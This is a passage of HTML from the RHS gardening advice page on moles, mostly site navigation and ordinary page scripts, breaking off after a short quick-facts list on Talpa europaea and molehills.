                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/hyde-hall">RHS Hyde Hall, Essex</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/rosemoor">RHS Rosemoor, Devon</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley">RHS Wisley, Surrey</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/partner-gardens">RHS Partner Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events">RHS Flower Shows</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/gardens/search-form">Find a garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Learn</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning">Learning</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/courses-workshops">Courses &amp; Workshops</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/bursaries-grants">Bursaries</a>
                        </li>
                        
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/school-gardening">Schools</a>
                        </li>
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/children-young-people">Children and young people</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/libraries">RHS Libraries</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning/qualifications-and-training">Qualifications &amp; training</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture" target="_self">Grow careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications" target="_self">RHS Qualifications</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications/find-a-centre" target="_self">Find an approved centre</a>
                        </li>

                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/work-based-training" target="_self">Work-based training</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/master-of-horticulture" target="_self">Master of Horticulture</a>
                        </li>
                    </ul>




                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers">Grow Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">Courses calendar</a>
                </li>
                
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Science</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science">RHS Science &amp; Collections</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/research">Research areas</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/meet-the-team">Meet the team</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/help-our-research">Help our research</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/conservation-biodiversity/conserving-garden-plants/rhs-herbarium">Herbarium</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/events">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shop</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop">Visit the RHS shop</a>
                </li>
                
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" target="_blank" rel="noopener noreferrer">Shop plants — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="http://www.rhsprints.co.uk/" target="_blank" rel="noopener noreferrer">Shop prints — <span class="text-xs">rhsprints.co.uk</span></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank" rel="noopener noreferrer">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
               
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/vouchers" rel="noopener">Gift cards and vouchers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/offers">Special offers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/garden-centres">Our shops &amp; garden centres</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/licensed-products">Other stockists</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">About us</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us" class="mobile-nav__sub">About us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/what-we-do" class="mobile-nav__sub">What we do</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/our-people " class="mobile-nav__sub">Our people</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/support-us" class="mobile-nav__sub">Support us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/careers" class="mobile-nav__sub">Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/commercial-opportunities" class="mobile-nav__sub">Commercial</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none"><a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a></li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile__Login__logout" href="/auth/login">Log in</a>
                </li>
                <li role="none" class="mobile__Register">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/register">Register</a>
                </li>
            </ul>
        </li>
    </ul>
</div></div> <div class="mobile-nav__panel js-mobile-nav-panel" data-type="panel" id="mobile-nav-search"> <div class="nav-dropdown"> <div class="wrapper"> <div class="toolbar toolbar--sticky-search"> <div class="l-row"> <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered"> <div class="search-form-mobile"></div> </div> </div> </div> </div> </div> </div> </div> </div> </div> <div class="mega-menu" id="mega-menu"> <div class="mega-menu__outer" id="mega-menu-outer"> <div class="mega-menu__inner" id="mega-menu-inner"> <div class="wrapper"></div> </div> </div> <button class="mega-menu__close js-mega-menu-close" type="button">Close <i class="fa fa-angle-double-up"></i></button> </div> </nav> <script type="module" src="/_astro/MainMenu.astro_astro_type_script_index_0_lang.D9LPPW0J.js"></script> <script type="module">const i=()=>{const t=document.querySelector(".js-nav-site"),e=document.querySelector(".js-header-global");if(!t||!e){console.warn("Menu elements not found, sticky menu functionality disabled");return}const o=t.getBoundingClientRect().top+window.scrollY-document.documentElement.clientTop,s=()=>{e.classList.contains("is-menu-open")||(window.scrollY>o?e.classList.add("is-menu-scrolled"):e.classList.remove("is-menu-scrolled"))};s();let n=!1;document.addEventListener("scroll",function(){n||(n=!0,requestAnimationFrame(()=>{s(),n=!1}))},{passive:!0})};i();</script> </div> </header>   <div data-kontent-item-id="c29a9b24-1c1a-5e77-bc3d-71939d136c92"> <div class="article-heading" data-astro-cid-uw4ea3t3> <div class="article-heading__container" data-astro-cid-uw4ea3t3> <div class="article-heading__grid" data-astro-cid-uw4ea3t3> <div class="article-heading__content" data-astro-cid-uw4ea3t3> <div class="article-heading__breadcrumb" data-astro-cid-uw4ea3t3> <nav aria-label="Breadcrumb" class="article-breadcrumb" data-astro-cid-pjjri6vt> <ol class="article-breadcrumb__list" data-astro-cid-pjjri6vt> <li class="article-breadcrumb__item" data-astro-cid-pjjri6vt> <a class="article-breadcrumb__link" data-link-name="breadcrumb|link-0|RHS Home|text" href="/" data-astro-cid-pjjri6vt="true">
RHS Home
</a>  <span aria-hidden="true" class="article-breadcrumb__separator" data-astro-cid-pjjri6vt><svg width="16" height="16" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-right" class="svg-inline--fa fa-angle-right" role="img" viewBox="0 0 256 512"><path fill="currentColor" d="M247.1 233.4c12.5 12.5 12.5 32.8 0 45.3l-160 160c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L179.2 256 41.9 118.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l160 160z"></path></svg></span>  </li> <li class="article-breadcrumb__item" data-astro-cid-pjjri6vt> <span aria-hidden="true" class="article-breadcrumb__separator article-breadcrumb__separator--back" data-astro-cid-pjjri6vt><svg width="16" height="16" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-left" class="svg-inline--fa fa-angle-left" role="img" viewBox="0 0 256 512"><path fill="currentColor" d="M9.4 233.4c-12.5 12.5-12.5 32.8 0 45.3l160 160c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L77.3 256 214.6 118.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0l-160 160z"></path></svg></span>  <a class="article-breadcrumb__link font-bold md:font-normal md:faux-medium" data-link-name="breadcrumb|link-1|Gardening Advice|text" href="/advice" data-astro-cid-pjjri6vt="true">Gardening Advice</a>  <span aria-hidden="true" class="article-breadcrumb__separator" data-astro-cid-pjjri6vt><svg width="16" height="16" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-right" class="svg-inline--fa fa-angle-right" role="img" viewBox="0 0 256 512"><path fill="currentColor" d="M247.1 233.4c12.5 12.5 12.5 32.8 0 45.3l-160 160c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L179.2 256 41.9 118.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l160 160z"></path></svg></span>  </li>  <li aria-current="page" class="article-breadcrumb__item article-breadcrumb__item--current" data-astro-cid-pjjri6vt>Moles</li>  </ol> </nav>  </div> <div class="article-heading__title-wrapper" data-astro-cid-uw4ea3t3> <h1 class="article-heading__title" data-kontent-element-codename="title" data-astro-cid-uw4ea3t3>   <span data-astro-cid-uw4ea3t3>Moles</span> </h1>  <div class="article-heading__intro" data-astro-cid-uw4ea3t3>Although infrequently seen, the presence of moles is easily detected by the molehills they create.</div>  </div> <hr class="article-heading__divider md:mt-2.5 mb-4" data-astro-cid-uw4ea3t3> <div class="article-author" data-astro-cid-zairxkws> <p class="article-author__name" data-astro-cid-zairxkws>
By The RHS Advice Team </p> <time class="article-author__date" datetime="2025-12-22T15:13:13.6036705Z" data-astro-cid-zairxkws> 22 Dec, 2025 </time> </div>  <hr class="article-heading__divider mt-4 mb-6" data-astro-cid-uw4ea3t3>  </div> </div> </div> <div class="article-heading__margin" data-astro-cid-uw4ea3t3></div> </div>  <article class="article" data-astro-cid-wzji4eqc> <div class="article__layout" data-astro-cid-wzji4eqc> <!-- Sidebar --> <aside class="article__sidebar" data-astro-cid-wzji4eqc> <h5 class="article-guide-indicator" data-astro-cid-brrxexvy> RHS Advice Guides </h5>  <div class="article__sidebar-layout article__sidebar-layout--has-promo" data-sticky-sidebar data-sticky-menu-offset="52" data-sticky-menu-offset-pad="14" style="top: 66px" data-astro-cid-wzji4eqc> <nav aria-label="Article sections" class="article-guide" id="side-nav" data-astro-cid-ifad6dsf><ul aria-label="Table of contents" class="article-guide__list" data-astro-cid-ifad6dsf><li class="article-guide__item faux-medium" data-astro-cid-ifad6dsf><a class="article-guide__link" data-id="quick-facts" href="#quick-facts" data-astro-cid-ifad6dsf><span class="article-guide__link-text" data-astro-cid-ifad6dsf>Quick facts</span></a></li><li class="article-guide__item faux-medium" data-astro-cid-ifad6dsf><a class="article-guide__link" data-id="what-are-moles" href="#what-are-moles" data-astro-cid-ifad6dsf><span class="article-guide__link-text" data-astro-cid-ifad6dsf>What are moles?</span></a></li><li class="article-guide__item faux-medium" data-astro-cid-ifad6dsf><a class="article-guide__link" data-id="symptoms" href="#symptoms" data-astro-cid-ifad6dsf><span class="article-guide__link-text" data-astro-cid-ifad6dsf>Symptoms</span></a></li><li class="article-guide__item faux-medium" data-astro-cid-ifad6dsf><a class="article-guide__link" data-id="management" href="#management" data-astro-cid-ifad6dsf><span class="article-guide__link-text" data-astro-cid-ifad6dsf>Management</span></a></li><li class="article-guide__item faux-medium" data-astro-cid-ifad6dsf><a class="article-guide__link" data-id="biology" href="#biology" data-astro-cid-ifad6dsf><span class="article-guide__link-text" data-astro-cid-ifad6dsf>Biology</span></a></li><li class="article-guide__item faux-medium" data-astro-cid-ifad6dsf><a class="article-guide__link" data-id="see-also" href="#see-also" data-astro-cid-ifad6dsf><span class="article-guide__link-text" data-astro-cid-ifad6dsf>See also</span></a></li></ul></nav><script>
  function initArticleGuideNav() {
    const nav = document.getElementById('side-nav');
    if (!nav) return; // Early exit if nav is missing
    const stickyWrapper = nav.closest('[data-sticky-sidebar]');
    const rawOffset = stickyWrapper?.dataset.stickyMenuOffset;
    const rawPad = stickyWrapper?.dataset.stickyMenuOffsetPad;
    const parsedOffset = Number.parseInt(rawOffset ?? '', 10);
    const parsedPad = Number.parseInt(rawPad ?? '', 10);
    const OFFSET_PAD = Number.isFinite(parsedPad) ? parsedPad : 0;
    const OFFSET = Number.isFinite(parsedOffset) ? parsedOffset + OFFSET_PAD : OFFSET_PAD;
    // Scope queries to nav
    const navLinks = nav.querySelectorAll('li');
    const navAnchors = nav.querySelectorAll('a[href^="#"]');
    // Query h2 headings globally (since h2s are what users read)
    const sections = document.querySelectorAll('h2[id]');

    if (sections.length === 0 || navLinks.length === 0) {
      console.warn('No h2 headings or nav links found.');
      return;
    }

    let isScrolling = false;

    // Smooth scroll with offset
    navAnchors.forEach((link) => {
      link.addEventListener('click', (e) => {
        e.preventDefault();
        const targetId = link.getAttribute('href')?.substring(1);
        const targetElement = document.getElementById(targetId);

        if (targetElement) {
          isScrolling = true;

          // Set the clicked nav item as active immediately
          const clickedLi = link.closest('li');
          navLinks.forEach((li) => {
            li.classList.toggle('is-active', li === clickedLi);
          });

          const elementPosition = targetElement.getBoundingClientRect().top + window.pageYOffset;
          const offsetPosition = elementPosition - OFFSET;

          window.scrollTo({
            top: offsetPosition,
            behavior: 'smooth',
          });

          // Re-enable observer after scroll completes
          const handleScrollEnd = () => {
            isScrolling = false;
            window.removeEventListener('scrollend', handleScrollEnd);
          };

          if ('onscrollend' in window) {
            window.addEventListener('scrollend', handleScrollEnd);
          } else {
            // Fallback for browsers without scrollend support
            setTimeout(() => {
              isScrolling = false;
            }, 1000);
          }
        }
      });
    });

    // Set the first nav item as active on load (if none already active)
    const anyActive = Array.from(navLinks).some((link) => link.classList.contains('is-active'));
    if (!anyActive) {
      navLinks[0].classList.add('is-active');
    }

    const observerOptions = {
      root: null,
      rootMargin: `-${OFFSET + 50}px 0px -60% 0px`,
      threshold: [0, 0.1, 0.25, 0.5, 0.75, 1],
    };

    const observer = new IntersectionObserver((entries) => {
      // Don't update navigation during smooth scrolling
      if (isScrolling) return;

      const visible = entries.filter((entry) => entry.isIntersecting);

      if (visible.length === 0) return;

      const mostVisible = visible.sort((a, b) => b.intersectionRatio - a.intersectionRatio)[0];

      const id = mostVisible.target.getAttribute('id');
      if (!id) return;

      const matchingLink = document.querySelector(`#side-nav li a[href="#${id}"]`);
      if (!matchingLink) return;

      const parentLi = matchingLink.closest('li');

      navLinks.forEach((li) => {
        li.classList.toggle('is-active', li === parentLi);
      });
    }, observerOptions);

    sections.forEach((section) => observer.observe(section));
  }

  if (document.readyState !== 'loading') {
    initArticleGuideNav();
  } else {
    document.addEventListener('DOMContentLoaded', initArticleGuideNav);
  }
</script> <div data-promo="article-menu" data-astro-cid-wzji4eqc> <div class="promo-card" data-astro-cid-aqdgeugs> <div class="promo-card__bg" style="background-image: url(/_astro/bg-magnolia.YZpEwPri.png);" data-astro-cid-aqdgeugs></div> <div class="promo-card__content" data-astro-cid-aqdgeugs> <header class="promo-card__header" data-astro-cid-aqdgeugs> <img src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/39859389-8ffc-431b-8a83-47b311e75bfa/grow-app-phone.png?w=120&auto=format" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/39859389-8ffc-431b-8a83-47b311e75bfa/grow-app-phone.png?w=120&auto=format 120w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/39859389-8ffc-431b-8a83-47b311e75bfa/grow-app-phone.png?w=240&auto=format 240w" sizes="120px" width="120" height="190" alt="Grow" class="promo-card__media" loading="lazy" decoding="async" data-astro-cid-aqdgeugs> <div class="promo-card__branding" data-astro-cid-aqdgeugs> <img src="/ui-assets/rhs-logo.svg" alt="RHS Logo" class="promo-card__logo" data-astro-cid-aqdgeugs>  <h2 class="promo-card__title" data-astro-cid-aqdgeugs>Grow</h2>  </div> </header> <div class="promo-card__body" data-astro-cid-aqdgeugs>  <p class="promo-card__subtitle" data-astro-cid-aqdgeugs>The new app packed with trusted gardening know-how</p>  <a class="btn btn--secondary-alt btn--medium btn--with-icon btn--icon-right promo-card__cta" href="https://www.rhs.org.uk/rhsgrow" data-ga data-link-name="link|link" data-astro-cid-aqdgeugs="true" data-astro-cid-vnzlvqnm="true"><span class="btn__text" data-js="button-text" data-astro-cid-vnzlvqnm>Download app</span> <span aria-hidden="true" class="btn__icon btn__icon--right" data-astro-cid-vnzlvqnm><svg width="16" height="16" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-right" class="svg-inline--fa fa-angle-right" role="img" viewBox="0 0 256 512"><path fill="currentColor" d="M247.1 233.4c12.5 12.5 12.5 32.8 0 45.3l-160 160c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L179.2 256 41.9 118.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l160 160z"></path></svg></span></a>  </div> </div> </div>  </div> </div> </aside> <!-- Main content --> <main class="article__main" data-astro-cid-wzji4eqc> <picture class="article-main-image" style="--mobile-height: 256px; --desktop-height: 400px;" data-astro-cid-ypiomr6j><img alt="Mole. Image: ©www.gardenworldimages.com" class="article-main-image__img" data-kontent-element-codename="image" fetchpriority="high" loading="eager" sizes="(max-width: 1023px) 100vw, 960px" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/17606810-2856-48e0-8017-fd9ed50f542c/gdx638_118640.jpg?fm=jpg&auto=format&w=960&h=400&fit=clip" srcset="
            https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/17606810-2856-48e0-8017-fd9ed50f542c/gdx638_118640.jpg?fm=jpg&auto=format&w=480&fit=clip 480w,
            https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/17606810-2856-48e0-8017-fd9ed50f542c/gdx638_118640.jpg?fm=jpg&auto=format&w=960&fit=clip 960w,
            https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/17606810-2856-48e0-8017-fd9ed50f542c/gdx638_118640.jpg?fm=jpg&auto=format&w=1920&fit=clip 1920w
          " data-astro-cid-ypiomr6j></picture> <!-- Content slot for article-specific content --> <div> <div data-kontent-component-id="da4a390e-ff58-019c-8dd9-b493d5a23b0e"><section class="article-section article-section--counter" data-kontent-component-id="da4a390e-ff58-019c-8dd9-b493d5a23b0e" data-astro-cid-g3i4jeg7> <div class="article-section__header" data-astro-cid-g3i4jeg7> <div class="article-section__roundel" data-astro-cid-g3i4jeg7>  </div>  <h2 class="article-section__heading faux-medium" id="quick-facts" data-astro-cid-g3i4jeg7>Quick facts</h2> </div> <div class="article-section__content prose max-w-none [&>.rtc]:mt-6" data-astro-cid-g3i4jeg7>  <div class="rtc"><div class="facts" data-astro-cid-ygr4pijn> <div class="fact" data-astro-cid-4wbipebp> <div class="fact__content" data-astro-cid-4wbipebp>  <div class="fact__body not-prose" data-astro-cid-4wbipebp><p>Common name - Mole</p></div>  </div> <div class="fact__counter" data-astro-cid-4wbipebp> <div class="fact__counter-text" data-astro-cid-4wbipebp> 1 </div> </div> </div> <div class="fact" data-astro-cid-4wbipebp> <div class="fact__content" data-astro-cid-4wbipebp>  <div class="fact__body not-prose" data-astro-cid-4wbipebp><p>Scientific name - <em>Talpa europaea</em></p></div>  </div> <div class="fact__counter" data-astro-cid-4wbipebp> <div class="fact__counter-text" data-astro-cid-4wbipebp> 2 </div> </div> </div> <div class="fact" data-astro-cid-4wbipebp> <div class="fact__content" data-astro-cid-4wbipebp>  <div class="fact__body not-prose" data-astro-cid-4wbipebp><p>Plants affected - Lawns, flower beds and vegetable gardens</p></div>  </div> <div class="fact__counter" data-astro-cid-4wbipebp> <div class="fact__counter-text" data-astro-cid-4wbipebp> 3 </div> </div> </div> <div class="fact" data-astro-cid-4wbipebp> <div class="fact__content" data-astro-cid-4wbipebp>  <div class="fact__body not-prose" data-astro-cid-4wbipebp><p>Main symptoms - Molehills</p></div>  </div> <div class="fact__counter" data-astro-cid-4wbipebp> <div class="fact__counter-text" data-astro-cid-4wbipebp> 4 </div> </div> </div> <div class="fact" data-astro-cid-4wbipebp> <div class="fact__content" data-astro-cid-4wbipebp>  <div class="fact__body not-prose" data-astro-cid-4wbipebp><p>Most active - Year round</p></div>  </div> <div class="fact__counter" data-astro-cid-4wbipebp> <div class="fact__counter-text" data-astro-cid-4wbipebp> 5 </div> </div> </div>  </div> </div>  </div> </section> <div data-promo="article-inline" data-astro-cid-g3i4jeg7> <section aria-label="Promotional banner: 4 months free with RHS Membership" class="promotional-banner promotional-banner--constrained" data-kontent-element-codename="promotion" data-kontent-item-id="c29a9b24-1c1a-5e77-bc3d-71939d136c92" role="complementary" data-astro-cid-esp22mzv> <div class="promotional-banner__image" data-astro-cid-esp22mzv> <img alt="4 months free with RHS Membership" class="promotional-banner__img" decoding="async" loading="lazy" sizes="(min-width: 1024px) 25vw, (min-width: 744px) 33vw, (min-width: 640px) 50vw, (min-width: 480px) 50vw, 100vw" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/2bf91f98-0f93-4ef0-ba7a-44fa1387154d/pink-gin-rhododendron-flowering-branch.jpg?fm=jpg&auto=format&w=768&fit=clip" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/2bf91f98-0f93-4ef0-ba7a-44fa1387154d/pink-gin-rhododendron-flowering-branch.jpg?fm=jpg&auto=format&w=480&fit=clip 480w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/2bf91f98-0f93-4ef0-ba7a-44fa1387154d/pink-gin-rhododendron-flowering-branch.jpg?fm=jpg&auto=format&w=768&fit=clip 768w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/2bf91f98-0f93-4ef0-ba7a-44fa1387154d/pink-gin-rhododendron-flowering-branch.jpg?fm=jpg&auto=format&w=1280&fit=clip 1280w" data-astro-cid-esp22mzv> </div> <div class="promotional-banner__content-bg" data-astro-cid-esp22mzv> <img src="/_image?href=%2F_astro%2Fred-banner-1024x512.DOe4907Q.jpg&#38;w=1024&#38;h=512&#38;f=webp" srcset="/_image?href=%2F_astro%2Fred-banner-1024x512.DOe4907Q.jpg&#38;w=480&#38;h=240&#38;f=webp 480w, /_image?href=%2F_astro%2Fred-banner-1024x512.DOe4907Q.jpg&#38;w=960&#38;h=480&#38;f=webp 960w, /_image?href=%2F_astro%2Fred-banner-1024x512.DOe4907Q.jpg&#38;w=1024&#38;h=512&#38;f=webp 1024w" alt aria-hidden="true" loading="lazy" sizes="(max-width: 480px) 100vw, 50vw" data-astro-cid-esp22mzv="true" decoding="async" fetchpriority="auto" width="1024" height="512" class="promotional-banner__background"> <div class="promotional-banner__content" data-astro-cid-esp22mzv> <h2 class="promotional-banner__title promotional-banner__title--has-subtitle" data-astro-cid-esp22mzv>4 months free with RHS Membership</h2> <p class="promotional-banner__subtitle" data-astro-cid-esp22mzv>Save 1/3 for a limited time only</p> <div class="promotional-banner__cta" data-astro-cid-esp22mzv> <a class="btn btn--secondary-alt btn--medium btn--with-icon btn--icon-right" href="https://www.rhs.org.uk/join" data-ga data-link-name="promotion_0e283ccc-b60e-444f-aabf-1cb1b2924d27|primary|4 months free with|button" data-astro-cid-esp22mzv="true" data-astro-cid-vnzlvqnm="true"><span class="btn__text" data-js="button-text" data-astro-cid-vnzlvqnm>Get offer</span> <span aria-hidden="true" class="btn__icon btn__icon--right" data-astro-cid-vnzlvqnm><svg width="16" height="16" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-right" class="svg-inline--fa fa-angle-right" role="img" viewBox="0 0 256 512"><path fill="currentColor" d="M247.1 233.4c12.5 12.5 12.5 32.8 0 45.3l-160 160c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L179.2 256 41.9 118.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l160 160z"></path></svg></span></a>  </div> </div> </div> </section>  </div> </div><div data-kontent-component-id="bea9545a-18a3-0195-f0b8-970471f8ead2"><section class="article-section article-section--counter" data-kontent-component-id="bea9545a-18a3-0195-f0b8-970471f8ead2" data-astro-cid-g3i4jeg7> <div class="article-section__header" data-astro-cid-g3i4jeg7> <div class="article-section__roundel" data-astro-cid-g3i4jeg7>  